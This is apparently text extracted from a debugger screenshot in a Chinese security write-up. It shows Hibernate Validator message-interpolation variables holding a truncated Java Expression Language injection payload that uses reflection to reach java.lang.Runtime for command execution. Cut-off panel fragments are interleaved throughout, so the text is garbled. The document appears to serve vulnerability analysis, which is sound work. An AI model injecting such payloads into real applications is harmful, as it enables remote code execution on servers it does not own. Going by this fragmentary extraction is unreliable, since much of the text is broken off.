 变量
this = {ConcurrentReferenceHashMap@27754} size = 24
p key = "Missing roles: [$\B{''.getClass().forName('java.lang.Runtime').getMethods()[6].invoke(''.getClass().forName('java.… 查看
p mappingFunction = {AbstractMessageInterpolator$lambda@29498}
rnate.v
v = {Collections$UnmodifiableRandomAccessList@29214} size = 3
nate.va
0 = {Token@29217} "Token{value='Missing roles: [B', terminated=true, isEL=false, isParameter=false}"
lator.m
1 = {Token@29218} "Token{value='${''.getClass().forName('java.lang.Runtime').getMethods()[6].invoke(''.getClass().f… 查看
or.intern
2 = {Token@29219} "Token{value=']', terminated=true, isEL=false, isParameter=false}"
ate.valid
/org.hib
ternal.e
r.intern
'零组资料文库'
先知社区